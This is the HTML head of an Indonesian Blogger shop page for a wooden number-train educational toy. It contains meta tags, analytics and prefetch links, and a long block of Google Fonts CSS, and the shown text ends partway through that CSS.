

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html
body_size: 57071
content:
<!DOCTYPE html>
<html lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<link as='script' href='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC' rel='preload'/>
<!-- <script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;G-NLE1QB5DPC&#39;); </script> -->
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Kereta Angka 2 Gerbong Mainan Edukasi Kayu' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sebutik.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SEBUTIK EDUTOYS APE PAUD TK - RSS" href="https://www.sebutik.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.blogger.com/feeds/7327683782394956610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/7483836484291817406/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/s700-rw/kereta-angka-premium-1.jpg' rel='image_src'/>
<meta content='Mainan anak dari kayu berbentuk kereta dgn balok angka 0-9 yg bisa dilepas. Dapatkan harga termurah mainan edukatif hanya di Sebutik Edutoys.' name='description'/>
<meta content='https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html' property='og:url'/>
<meta content='Kereta Angka 2 Gerbong Mainan Edukasi Kayu' property='og:title'/>
<meta content='Mainan anak dari kayu berbentuk kereta dgn balok angka 0-9 yg bisa dilepas. Dapatkan harga termurah mainan edukatif hanya di Sebutik Edutoys.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/w1200-h630-p-k-no-nu/kereta-angka-premium-1.jpg' property='og:image'/>
<title>Kereta Angka 2 Gerbong Mainan Edukasi Kayu</title>
<meta content='Kereta Angka 2 Gerbong Mainan Edukasi Kayu' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.sebutik.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.sebutik.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open 